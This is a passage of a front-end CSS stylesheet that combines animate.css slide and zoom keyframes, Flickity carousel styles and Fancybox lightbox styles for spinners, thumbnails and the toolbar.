        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible;
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}

@keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}

.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

@keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

@keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

@keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}

.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
}

.animated.faster {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
}

@media (prefers-reduced-motion) {
    .animated {
        -webkit-animation: unset !important;
        animation: unset !important;
        transition: none !important;
    }
}

/*!Flickity v2.2.1
https://flickity.metafizzy.co
----------------------------------------------*/
.flickity-enabled {
    position: relative;
}

.flickity-enabled:focus {
    outline: 0;
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.flickity-button {
    position: absolute;
    background: rgba(255, 255, 255, 0.75);
    border: none;
    color: #333;
}

.flickity-button:focus {
    outline: 0;
    box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
    opacity: 0.6;
}

.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}

.flickity-button-icon {
    fill: currentColor;
}

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
    left: 10px;
}

.flickity-prev-next-button.next {
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
    opacity: 1;
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1;
}

.carousel {
    position: relative;
    box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
    box-sizing: inherit;
}

.carousel.is-draggable {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

.carousel.is-dragging {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.carousel__viewport {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    max-height: 100%;
}

.carousel__track {
    display: flex;
}

.carousel__slide {
    flex: 0 0 auto;
    width: var(--carousel-slide-width, 60%);
    max-width: 100%;
    padding: 1rem;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain;
}

.has-dots {
    margin-bottom: calc(0.5rem + 22px);
}

.carousel__dots {
    margin: 0 auto;
    padding: 0;
    position: absolute;
    top: calc(100% + 0.5rem);
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.carousel__dots .carousel__dot {
    margin: 0;
    padding: 0;
    display: block;
    position: relative;
    width: 22px;
    height: 22px;
    cursor: pointer;
}

.carousel__dots .carousel__dot:after {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: currentColor;
    opacity: 0.25;
    transition: opacity 0.15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
    opacity: 1;
}

.carousel__button {
    width: var(--carousel-button-width, 48px);
    height: var(--carousel-button-height, 48px);
    padding: 0;
    border: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: all;
    cursor: pointer;
    color: var(--carousel-button-color, currentColor);
    background: var(--carousel-button-bg, transparent);
    border-radius: var(--carousel-button-border-radius, 50%);
    box-shadow: var(--carousel-button-shadow, none);
    transition: opacity 0.15s;
}

.carousel__button.is-next,
.carousel__button.is-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.carousel__button.is-prev {
    left: 10px;
}

.carousel__button.is-next {
    right: 10px;
}

.carousel__button[disabled] {
    cursor: default;
    opacity: 0.3;
}

.carousel__button svg {
    width: var(--carousel-button-svg-width, 50%);
    height: var(--carousel-button-svg-height, 50%);
    fill: none;
    stroke: currentColor;
    stroke-width: var(--carousel-button-svg-stroke-width, 1.5);
    stroke-linejoin: bevel;
    stroke-linecap: round;
    -webkit-filter: var(--carousel-button-svg-filter, none);
    filter: var(--carousel-button-svg-filter, none);
    pointer-events: none;
}

html.with-fancybox {
    scroll-behavior: auto;
}

body.compensate-for-scrollbar {
    overflow: hidden !important;
    touch-action: none;
}

.fancybox__container {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    direction: ltr;
    margin: 0;
    padding: env(safe-area-inset-top, 0) env(safe-area-inset-right, 0) env(safe-area-inset-bottom, 0) env(safe-area-inset-left, 0);
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    color: var(--fancybox-color, #fff);
    -webkit-tap-highlight-color: transparent;
    overflow: hidden;
    z-index: 1050;
    outline: 0;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 24px;
    --carousel-button-svg-height: 24px;
    --carousel-button-svg-stroke-width: 2.5;
    --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
    box-sizing: inherit;
}

.fancybox__container :focus {
    outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
    box-shadow: 0 0 0 1px #fff,
        0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));
}

.fancybox__backdrop {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: var(--fancybox-bg, rgba(24, 24, 27, 0.92));
}

.fancybox__carousel {
    position: relative;
    flex: 1 1 auto;
    min-height: 0;
    height: 100%;
    z-index: 10;
}

.fancybox__carousel.has-dots {
    margin-bottom: calc(0.5rem + 22px);
}

.fancybox__viewport {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: visible;
    cursor: default;
}

.fancybox__track {
    display: flex;
    height: 100%;
}

.fancybox__slide {
    flex: 0 0 auto;
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 48px 8px 8px;
    position: relative;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain;
    display: flex;
    flex-direction: column;
    outline: 0;
    overflow: auto;
    --carousel-button-width: 36px;
    --carousel-button-height: 36px;
    --carousel-button-svg-width: 22px;
    --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
    content: "";
    flex: 0 0 0;
    margin: auto;
}

@media all and (min-width: 1024px) {
    .fancybox__container {
        --carousel-button-width: 48px;
        --carousel-button-height: 48px;
        --carousel-button-svg-width: 27px;
        --carousel-button-svg-height: 27px;
    }

    .fancybox__slide {
        padding: 64px 100px;
    }
}

.fancybox__content {
    margin: 0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);
    padding: 36px;
    color: var(--fancybox-content-color, #374151);
    background: var(--fancybox-content-bg, #fff);
    position: relative;
    align-self: center;
    display: flex;
    flex-direction: column;
    z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
    outline: dotted thin;
    box-shadow: none;
}

.fancybox__caption {
    align-self: center;
    max-width: 100%;
    margin: 0;
    padding: 1rem 0 0;
    line-height: 1.375;
    color: var(--fancybox-color, currentColor);
    visibility: visible;
    cursor: auto;
    flex-shrink: 0;
    overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
    visibility: hidden;
}

.fancybox__container>.carousel__dots {
    top: 100%;
    color: var(--fancybox-color, #fff);
}

.fancybox__nav .carousel__button {
    z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
    right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
    left: 8px;
}

.carousel__button.is-close {
    position: absolute;
    top: 8px;
    right: 8px;
    top: calc(env(safe-area-inset-top, 0px) + 8px);
    right: calc(env(safe-area-inset-right, 0px) + 8px);
    z-index: 40;
}

@media all and (min-width: 1024px) {
    .fancybox__nav .carousel__button.is-next {
        right: 40px;
    }

    .fancybox__nav .carousel__button.is-prev {
        left: 40px;
    }

    .carousel__button.is-close {
        right: 40px;
    }
}

.fancybox__content>.carousel__button.is-close {
    position: absolute;
    top: -40px;
    right: 0;
    color: var(--fancybox-color, #fff);
}

.fancybox__no-click,
.fancybox__no-click button {
    pointer-events: none;
}

.fancybox__spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    color: var(--fancybox-color, currentColor);
}

.fancybox__slide .fancybox__spinner {
    cursor: pointer;
    z-index: 1053;
}

.fancybox__spinner svg {
    -webkit-animation: 2s linear infinite fancybox-rotate;
    animation: 2s linear infinite fancybox-rotate;
    -webkit-transform-origin: center center;
    transform-origin: center center;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
}

.fancybox__spinner svg circle {
    fill: none;
    stroke-width: 2.75;
    stroke-miterlimit: 10;
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    -webkit-animation: 1.5s ease-in-out infinite fancybox-dash;
    animation: 1.5s ease-in-out infinite fancybox-dash;
    stroke-linecap: round;
    stroke: currentColor;
}

@-webkit-keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes fancybox-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
    }

    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px;
    }

    100% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px;
    }
}

@keyframes fancybox-dash {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
    }

    50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px;
    }

    100% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px;
    }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
    opacity: var(--fancybox-opacity, 1);
}

.fancybox__container.is-animated[aria-hidden="false"] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden="false"] .carousel__dots,
.fancybox__container.is-animated[aria-hidden="false"] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden="false"] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden="false"] .fancybox__nav {
    -webkit-animation: 0.15s backwards fancybox-fadeIn;
    animation: 0.15s backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
    -webkit-animation: 0.15s both fancybox-fadeOut;
    animation: 0.15s both fancybox-fadeOut;
}

.fancybox-fadeIn {
    -webkit-animation: 0.15s both fancybox-fadeIn;
    animation: 0.15s both fancybox-fadeIn;
}

.fancybox-fadeOut {
    -webkit-animation: 0.1s both fancybox-fadeOut;
    animation: 0.1s both fancybox-fadeOut;
}

.fancybox-zoomInUp {
    -webkit-animation: 0.2s both fancybox-zoomInUp;
    animation: 0.2s both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
    -webkit-animation: 0.15s both fancybox-zoomOutDown;
    animation: 0.15s both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
    -webkit-animation: 0.15s both fancybox-throwOutUp;
    animation: 0.15s both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
    -webkit-animation: 0.15s both fancybox-throwOutDown;
    animation: 0.15s both fancybox-throwOutDown;
}

@-webkit-keyframes fancybox-fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fancybox-fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fancybox-fadeOut {
    to {
        opacity: 0;
    }
}

@keyframes fancybox-fadeOut {
    to {
        opacity: 0;
    }
}

@-webkit-keyframes fancybox-zoomInUp {
    from {
        -webkit-transform: scale(0.97) translate3d(0, 16px, 0);
        transform: scale(0.97) translate3d(0, 16px, 0);
        opacity: 0;
    }

    to {
        -webkit-transform: scale(1) translate3d(0, 0, 0);
        transform: scale(1) translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes fancybox-zoomInUp {
    from {
        -webkit-transform: scale(0.97) translate3d(0, 16px, 0);
        transform: scale(0.97) translate3d(0, 16px, 0);
        opacity: 0;
    }

    to {
        -webkit-transform: scale(1) translate3d(0, 0, 0);
        transform: scale(1) translate3d(0, 0, 0);
        opacity: 1;
    }
}

@-webkit-keyframes fancybox-zoomOutDown {
    to {
        -webkit-transform: scale(0.97) translate3d(0, 16px, 0);
        transform: scale(0.97) translate3d(0, 16px, 0);
        opacity: 0;
    }
}

@keyframes fancybox-zoomOutDown {
    to {
        -webkit-transform: scale(0.97) translate3d(0, 16px, 0);
        transform: scale(0.97) translate3d(0, 16px, 0);
        opacity: 0;
    }
}

@-webkit-keyframes fancybox-throwOutUp {
    to {
        -webkit-transform: translate3d(0, -30%, 0);
        transform: translate3d(0, -30%, 0);
        opacity: 0;
    }
}

@keyframes fancybox-throwOutUp {
    to {
        -webkit-transform: translate3d(0, -30%, 0);
        transform: translate3d(0, -30%, 0);
        opacity: 0;
    }
}

@-webkit-keyframes fancybox-throwOutDown {
    to {
        -webkit-transform: translate3d(0, 30%, 0);
        transform: translate3d(0, 30%, 0);
        opacity: 0;
    }
}

@keyframes fancybox-throwOutDown {
    to {
        -webkit-transform: translate3d(0, 30%, 0);
        transform: translate3d(0, 30%, 0);
        opacity: 0;
    }
}

.fancybox__carousel .carousel__slide {
    scrollbar-width: thin;
    scrollbar-color: #ccc rgba(255, 255, 255, 0.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
    background-color: rgba(255, 255, 255, 0.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
    background-color: #ccc;
    border-radius: 2px;
    box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
    cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox__image {
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: none;
}

.has-image .fancybox__content {
    padding: 0;
    background: transparent;
    min-height: 1px;
}

.is-closing .has-image .fancybox__content {
    overflow: visible;
}

.has-image[data-image-fit="contain"] {
    overflow: visible;
    touch-action: none;
}

.has-image[data-image-fit="contain"] .fancybox__content {
    flex-direction: row;
    flex-wrap: wrap;
}

.has-image[data-image-fit="contain"] .fancybox__image {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
}

.has-image[data-image-fit="contain-w"] {
    overflow-x: hidden;
    overflow-y: auto;
}

.has-image[data-image-fit="contain-w"] .fancybox__content {
    min-height: auto;
}

.has-image[data-image-fit="contain-w"] .fancybox__image {
    max-width: 100%;
    height: auto;
}

.has-image[data-image-fit="cover"] {
    overflow: visible;
    touch-action: none;
}

.has-image[data-image-fit="cover"] .fancybox__content {
    width: 100%;
    height: 100%;
}

.has-image[data-image-fit="cover"] .fancybox__image {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
    max-width: 100%;
    flex-shrink: 1;
    min-height: 1px;
    overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
    width: 100%;
    height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
    width: 960px;
    height: 540px;
    max-width: 100%;
    max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
    padding: 0;
    background: rgba(24, 24, 27, 0.9);
    color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
    background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
    border: 0;
    display: block;
    height: 100%;
    width: 100%;
    background: transparent;
}

.fancybox-placeholder {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.fancybox__thumbs {
    flex: 0 0 auto;
    position: relative;
    padding: 0 3px;
    opacity: var(--fancybox-opacity, 1);
}

.fancybox__container.is-animated[aria-hidden="false"] .fancybox__thumbs {
    -webkit-animation: 0.15s ease-in backwards fancybox-fadeIn;
    animation: 0.15s ease-in backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
    opacity: 0;
}

.fancybox__thumbs .carousel__slide {
    flex: 0 0 auto;
    width: var(--fancybox-thumbs-width, 96px);
    margin: 0;
    padding: 8px 3px;
    box-sizing: content-box;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: visible;
    cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-width: 5px;
    border-style: solid;
    border-color: var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));
    opacity: 0;
    transition: opacity 0.15s;
    border-radius: var(--fancybox-thumbs-border-radius, 4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
    opacity: 0.92;
}

.fancybox__thumbs .carousel__slide>* {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox__thumb {
    position: relative;
    width: 100%;
    padding-top: calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));
    background-size: cover;
    background-position: center center;
    background-color: rgba(255, 255, 255, 0.1);
    background-repeat: no-repeat;
    border-radius: var(--fancybox-thumbs-border-radius, 4px);
}

.fancybox__toolbar {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 20;
    background: linear-gradient(to top,
            rgba(0, 0, 0, 0) 0,
            rgba(0, 0, 0, 0.006) 8.1%,
            rgba(0, 0, 0, 0.021) 15.5%,
            rgba(0, 0, 0, 0.046) 22.5%,
            rgba(0, 0, 0, 0.077) 29%,
            rgba(0, 0, 0, 0.114) 35.3%,
            rgba(0, 0, 0, 0.155) 41.2%,
            rgba(0, 0, 0, 0.198) 47.1%,
            rgba(0, 0, 0, 0.242) 52.9%,
            rgba(0, 0, 0, 0.285) 58.8%,
            rgba(0, 0, 0, 0.326) 64.7%,
            rgba(0, 0, 0, 0.363) 71%,
            rgba(0, 0, 0, 0.394) 77.5%,
            rgba(0, 0, 0, 0.419) 84.5%,
            rgba(0, 0, 0, 0.434) 91.9%,
            rgba(0, 0, 0, 0.44) 100%);
    padding: 0;
    touch-action: none;
    display: flex;
    justify-content: space-between;
    --carousel-button-svg-width: 20px;
    --carousel-button-svg-height: 20px;
    opacity: var(--fancybox-opacity, 1);
    text-shadow: var(--fancybox-toolbar-text-shadow,
            1px 1px 1px rgba(0, 0, 0, 0.4));
}

@media all and (min-width: 1024px) {
    .fancybox__toolbar {
        padding: 8px;
    }
}

.fancybox__container.is-animated[aria-hidden="false"] .fancybox__toolbar {
    -webkit-animation: 0.15s ease-in backwards fancybox-fadeIn;
    animation: 0.15s ease-in backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
    opacity: 0;
}

.fancybox__toolbar__items {
    display: flex;
}

.fancybox__toolbar__items--left {
    margin-right: auto;
}

.fancybox__toolbar__items--center {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
    margin-left: auto;
}

@media (max-width: 640px) {
    .fancybox__toolbar__items--center:not(:last-child) {
        display: none;
    }
}

.fancybox__counter {
    min-width: 72px;
    padding: 0 10px;
    line-height: var(--carousel-button-height, 48px);
    text-align: center;
    font-size: 17px;
    font-variant-numeric: tabular-nums;
    -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
    background: var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
